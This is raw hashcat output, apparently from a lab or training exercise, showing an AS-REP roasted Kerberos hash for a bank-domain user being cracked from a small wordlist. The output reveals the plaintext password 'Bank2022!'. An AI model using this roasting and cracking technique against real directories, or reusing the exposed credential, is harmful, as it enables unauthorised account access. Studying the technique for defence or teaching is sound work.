 $krb5asrep$23$bankuser@AMSTERDAM.BANK.LOCAL:6210a2b90ca464ba88636ff02830dca7$0dc5fe12c93ef4de07e031449051ac0f8eac754eee3f808270c8ab0ed367262eed6f886eaa1eeb53a20bbd9db1a7c914321
1b25988ab111192e6007c4fb7a91b5fbca2e5ba5dc7450c95ed81338a720783cd2ade4cfb3b6018309ab9f0eadf8f6d5174b920d693ab5e68dd5bddd5b303551ae649ac9074a0bf178d16c4109f854b0031d25beed62012
6511f8fb4f77c12853f06a3fc1409528de0c95e6f1f7f4d8565957378cf15e1ec8c7d971e3dcdb8ee7ab3f44a052ebb608fb69af2b280e8ff4588b8fe4e9f50c5f1eb88a8f44da89e571660e5615eef7b68fb9886a1fed9
2c16df75fcda3a8f17ee08f10deaff5a4858c94c6b7b2250da14ae81:Bank2022!
Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: asreproast.txt
Time.Started.....: Thu May 26 20:38:36 2022 (0 secs)
Time.Estimated...: Thu May 26 20:38:36 2022 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (passwords.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#2.........:     8101 H/s (0.07ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/3 (33.33%) Digests, 1/3 (33.33%) Salts
Progress.........: 21/21 (100.00%)
Rejected.........: 0/21 (0.00%)
Restore.Point....: 7/7 (100.00%)
Restore.Sub.#2...: Salt:2 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#2....: Spring2022! -> AmsterdamBank2022!
Hardware.Mon.#2..: Util: 26%
Started: Thu May 26 20:38:25 2022
Stopped: Thu May 26 20:38:37 2022